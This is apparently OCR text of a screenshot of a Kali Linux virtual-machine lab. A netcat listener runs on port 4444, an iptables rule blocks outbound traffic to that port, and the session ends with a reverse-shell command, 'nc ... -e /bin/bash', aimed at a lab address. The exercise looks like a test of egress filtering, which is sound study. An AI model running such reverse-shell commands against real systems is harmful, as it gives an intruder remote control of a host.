 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 1:58
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
Right Ctrl
kali linux Clone [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 1:58
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ sudo iptables -A OUTPUT -p tcp --dport 4444 -j DROP
[sudo] password for g21328035:
┌──(g21328035㉿kali)-[~/Desktop]
└─$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
Chain FORWARD (policy DROP)
target     prot opt source               destination
DOCKER-USER  all  --  anywhere             anywhere
DOCKER-ISOLATION-STAGE-1  all  --  anywhere             anywhere
ACCEPT     all  --  anywhere             anywhere             ctstate RELATED,ESTABLISHED
DOCKER     all  --  anywhere             anywhere
ACCEPT     all  --  anywhere             anywhere
ACCEPT     all  --  anywhere             anywhere
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
DROP       tcp  --  anywhere             anywhere             tcp dpt:4444
Chain DOCKER (1 references)
target     prot opt source               destination
Chain DOCKER-ISOLATION-STAGE-1 (1 references)
target     prot opt source               destination
DOCKER-ISOLATION-STAGE-2  all  --  anywhere             anywhere
RETURN     all  --  anywhere             anywhere
Chain DOCKER-ISOLATION-STAGE-2 (1 references)
target     prot opt source               destination
DROP       all  --  anywhere             anywhere
RETURN     all  --  anywhere             anywhere
Chain DOCKER-USER (1 references)
target     prot opt source               destination
RETURN     all  --  anywhere             anywhere
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc 192.168.56.101 4444 -e /bin/bash
Right Ctrl
4 78°F
Partly cloudy
Search
99+
zoom
1
11:28 AM
3/12/2026